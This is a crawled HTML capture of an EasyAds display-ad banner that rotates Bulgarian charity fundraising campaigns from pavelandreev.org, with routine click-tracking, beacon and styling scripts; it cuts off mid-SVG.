      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=vyMjPJe0ZthGibfmGsk9CJBmj54ZdMrb6iFlHDdiqvmW1IGTQjqt-kZKjzQp5r1zhzdvtKMzbjN71R-DGVtcfyn2zddnGxSyNfKJ-IRVi-VK_BtN_uOaM9W58_I3hYmS9Svu4pwNilrShpFO1n-_COWU9Jo5uB5i22DgFdkpfIQWDyu09iAUgPCO9s8c95J0Mx5xXTR7d9U_IyoyEEVhY5ZpV-imZPiXxaXqS9SI0RK8b1qBwfVIuqm6qJuYCbGE3wf0uxikPHlir9wUPxf8nU7S2IOuJELAz2MhY2t27zZX8V68BLSDdOoJ4kMKegTScLCXbwZs6bpf8tLJRDjc75EpAU1xQQ8Roc-EfC1fndwnUx8x-sE8-joLMOnWjn2xu29UUzsOQWVGFwFaFGKmolA05K1-PCQjPC3XHeTz2dOMSOQdABnUjb1FsYbVMnYQn67dvTBB7JCFSuxtTWNgy-szAK0Ido-PxL_f0wnThtRYp5933sSurkm5d2_srrpO82uIwqJdfWhlWEM-xV9_aMSLOw3H4wBIzltgznfiCI7B57KQdmwmvvhdGudqsV2kLJaKfSaTMqVI5REvu5O488GpFGO3QgB3j39BfRp8zj-xmI3ZoN-dw9NncKrZTX7RvY7QjnYp3PcJZGxdLL6rudkkYJEup5ZneNmf80Q8axzmpmefgEv7Vt1dOJwp-gaY7dF9sW2QIe6-ITfEFVuwDZ9VxG4i54j0V89tIh1Y-cRunNROHE5FEgq98YSib4kPHBOvc_VWA-hivQbDq1lumPtVm3-gLht7-Vl8z6JnGyXXfxpHyiK6i9DcqpeTa56_NR7i05aHmegkjzqTnI2Ag2LjwH5aAt7xrvuZZ33oVzbkmkm_VyO88w,,
body_size: 8831
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124544/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=naYsE4c7dfWkcxxrpsaFPOGnpx7qE6PDaZsssCWoqOx1Y3qKk7Sr_RsU6FJMH4VY-f6UkmgEnBhtvz4voq8MBaKbXkkjFtBvGe1IqWrRLX9QcOHHdR33luR1A0KHG2Ncs09YEqDyXNLi63kNlP9Hvg,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '600px',
        logoHeight: '60px',
        headerHeight: '160px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Искам да даря сега',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_10363","id":"10363","url":"https:\/\/pavelandreev.org\/bg\/campaign\/krachka-napred-sas-stanislav\/ea-5fe5170288a0","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10363.webp?t=1769308348","additional_image":"","title":"\u041a\u0440\u0430\u0447\u043a\u0430 \u043d\u0430\u043f\u0440\u0435\u0434 \u0441\u044a\u0441 \u0421\u0442\u0430\u043d\u0438\u0441\u043b\u0430\u0432","description":"2027-03-31","brand":"28","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"1507.87","raw_price":"1507.87","original_price":"25000.00","raw_original_price":"25000"},{"key":"271_1693","id":"1693","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-malkiq-slavi\/ea-9c5228fde841","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1693.jpg?t=1769654039","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u043c\u0430\u043b\u043a\u0438\u044f \u0421\u043b\u0430\u0432\u0438","description":"2026-07-31","brand":"29","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"882.43","raw_price":"882.43","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_7473","id":"7473","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-spasim-marina\/ea-084d504baaec","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7473.jpg?t=1769653926","additional_image":"","title":"\u0414\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u041c\u0430\u0440\u0438\u043d\u0430","description":"2026-02-28","brand":"3629","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"174289.60","raw_price":"174289.599272","original_price":"200000.00","raw_original_price":"200000"},{"key":"271_10920","id":"10920","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-jivot-na-nikola\/ea-ef6d77aa4cba","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10920.jpg?t=1769049068","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u041d\u0438\u043a\u043e\u043b\u0430","description":"2026-02-15","brand":"3665","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"160997.86","raw_price":"160997.860348","original_price":"267000.00","raw_original_price":"267000"},{"key":"271_4142","id":"4142","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-ani\/ea-b34562699e4e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4142.jpg?t=1769653958","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0410\u043d\u0438","description":"2026-05-31","brand":"224","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7399.19","raw_price":"7399.19","original_price":"62500.00","raw_original_price":"62500"},{"key":"271_11203","id":"11203","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-krasimira-da-se-izlekuva\/ea-ed4a19ab37b6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/11203.jpg?t=1769481082","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u041a\u0440\u0430\u0441\u0438\u043c\u0438\u0440\u0430 \u0434\u0430 \u0441\u0435 \u0438\u0437\u043b\u0435\u043a\u0443\u0432\u0430","description":"2026-02-10","brand":"176","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3997.24","raw_price":"3997.244","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_7427","id":"7427","url":"https:\/\/pavelandreev.org\/bg\/campaign\/sans-za-nikola\/ea-2dfc97eee948","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7427.jpg?t=1769654052","additional_image":"","title":"\u0428\u0430\u043d\u0441 \u0437\u0430 \u041d\u0438\u043a\u043e\u043b\u0430","description":"2026-03-15","brand":"1062","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"30086.28","raw_price":"30086.284","original_price":"59000.00","raw_original_price":"59000"},{"key":"271_811","id":"811","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-andrey\/ea-801ca1eaca97","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/811.jpg?t=1769653984","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u043d\u0434\u0440\u0435\u0439","description":"2026-12-31","brand":"74","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9975.48","raw_price":"9975.4782324128","original_price":"9970.00","raw_original_price":"9970"},{"key":"271_490","id":"490","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podari-zivot-na-bebe-bozidar\/ea-451727aeff90","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/490.jpg?t=1769481069","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0438 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u0431\u0435\u0431\u0435 \u0411\u043e\u0436\u0438\u0434\u0430\u0440","description":"2026-09-11","brand":"6930","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"183016.94","raw_price":"183016.94275953","original_price":"198744.00","raw_original_price":"198744"},{"key":"271_200","id":"200","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-viktor-da-se-izlekuva\/ea-a8fe223c713b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/200.jpg?t=1769653899","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0412\u0438\u043a\u0442\u043e\u0440 \u0434\u0430 \u0441\u0435 \u0438\u0437\u043b\u0435\u043a\u0443\u0432\u0430","description":"2026-02-28","brand":"15248","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"471474.93","raw_price":"471474.93340549","original_price":"500000.00","raw_original_price":"500000"},{"key":"271_10578","id":"10578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-marian\/ea-6a7648d1518f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10578.jpg?t=1769308293","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041c\u0430\u0440\u0438\u044f\u043d","description":"2026-02-14","brand":"3629","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"165169.26","raw_price":"165169.257317","original_price":"160000.00","raw_original_price":"160000"},{"key":"271_3215","id":"3215","url":"https:\/\/pavelandreev.org\/bg\/campaign\/neka-pomognem-na-niya\/ea-7bfeefcaa24c","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3215.jpg?t=1769653887","additional_image":"","title":"\u041d\u0435\u043a\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u041d\u0438\u044f","description":"2026-11-30","brand":"1034","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"45629.44","raw_price":"45629.439784","original_price":"59572.00","raw_original_price":"59572"},{"key":"271_2597","id":"2597","url":"https:\/\/pavelandreev.org\/bg\/campaign\/palnocenen-jivot-za-dimi\/ea-51809ead5aa7","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2597.jpg?t=1769049152","additional_image":"","title":"\u041f\u044a\u043b\u043d\u043e\u0446\u0435\u043d\u0435\u043d \u0436\u0438\u0432\u043e\u0442 \u0437\u0430 \u0414\u0438\u043c\u0438","description":"2026-02-17","brand":"455","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"31404.44","raw_price":"31404.442262","original_price":"33600.00","raw_original_price":"33600"},{"key":"271_1120","id":"1120","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vanya\/ea-cb660499b757","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1120.jpg?t=1769094687","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0430\u043d\u044f","description":"2026-01-31","brand":"1244","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"71483.78","raw_price":"71483.776094599","original_price":"255646.00","raw_original_price":"255646"},{"key":"271_4387","id":"4387","url":"https:\/\/pavelandreev.org\/bg\/campaign\/shans-za-zivot-na-mixaela\/ea-9fa09a68b94e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4387.jpg?t=1769308330","additional_image":"","title":"\u0428\u0430\u043d\u0441 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u041c\u0438\u0445\u0430\u0435\u043b\u0430","description":"2026-02-28","brand":"133","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3280.01","raw_price":"3280.009","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_8550","id":"8550","url":"https:\/\/pavelandreev.org\/bg\/campaign\/vrni-jivota-na-ivan\/ea-985366e80673","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8550.jpg?t=1769094683","additional_image":"","title":"\u0412\u044a\u0440\u043d\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0418\u0432\u0430\u043d","description":"2026-02-15","brand":"1686","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"98496.77","raw_price":"98496.772891","original_price":"160000.00","raw_original_price":"160000"},{"key":"271_3911","id":"3911","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-ivanka\/ea-3b0ddd26a820","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3911.jpg?t=1769654017","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0418\u0432\u0430\u043d\u043a\u0430","description":"2026-05-31","brand":"280","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"6561.58","raw_price":"6561.58","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_7726","id":"7726","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vilislav\/ea-62dd5282319c","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7726.jpg?t=1769653990","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0438\u043b\u0438\u0441\u043b\u0430\u0432","description":"2026-02-08","brand":"1878","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"61867.43","raw_price":"61867.431173","original_price":"60000.00","raw_original_price":"60000"},{"key":"271_6242","id":"6242","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-podarim-mechtanoto-detstvo-na-ivelin\/ea-f5edcfc6f0e3","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6242.jpg?t=1769654063","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u0434\u0430\u0440\u0438\u043c \u043c\u0435\u0447\u0442\u0430\u043d\u043e\u0442\u043e \u0434\u0435\u0442\u0441\u0442\u0432\u043e \u043d\u0430 \u0418\u0432\u0435\u043b\u0438\u043d","description":"2026-04-30","brand":"1626","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"61376.42","raw_price":"61376.4175","original_price":"104264.00","raw_original_price":"104264"},{"key":"271_7817","id":"7817","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasete-nikolai-19-godihnoto-mi-dete-se-bori-za-jivota-si\/ea-d96acf4e0009","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7817.jpg?t=1769653874","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0435\u0442\u0435 \u041d\u0438\u043a\u043e\u043b\u0430\u0439 \u2013 19-\u0433\u043e\u0434\u0438\u0448\u043d\u043e\u0442\u043e \u043c\u0438 \u0434\u0435\u0442\u0435 \u0441\u0435 \u0431\u043e\u0440\u0438 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442\u0430 \u0441\u0438!","description":"2026-03-26","brand":"6391","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"218101.49","raw_price":"218101.490414","original_price":"300000.00","raw_original_price":"300000"}]' // {{eaproducts-macro}} | 239
        // feed: 209 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 